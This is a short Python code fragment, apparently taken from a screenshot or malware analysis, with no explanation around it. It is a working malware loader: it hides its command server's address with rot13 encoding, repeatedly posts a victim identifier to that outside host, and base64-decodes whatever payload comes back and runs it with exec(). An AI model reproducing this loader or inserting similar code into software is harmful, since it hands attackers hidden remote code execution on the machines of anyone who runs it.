 url = codecs.decode('uggcf://genqrefpberf.bet/', 'rot13')
headers = {"Content-Type": "application/json; charset=utf-8"}
data = codecs.decode('Nznmba.pbz', 'rot13') + uid + "pfrr" + str(co(oi))
while True:
    try:
        response = requests.post(url, headers=headers, data=data)
        if response.status_code != 200:
            sleep(60)
            continue
        else:
            res_str = response.text
            if res_str.startswith(codecs.decode('Tbbtyr.pbz', 'rot13')) and len(response.text) > 15:
                res = response.text
                borg = res[10:]
                dec_res = base64.b64decode(borg).decode('utf-8')
                globals()['pu_1'] = uid
                globals()['pu_2'] = url
                exec(compile(dec_res, '', 'exec'), globals())
                sleep(1)
                break
            else:
                sleep(20)
                pass
    except:
        sleep(60)
        continue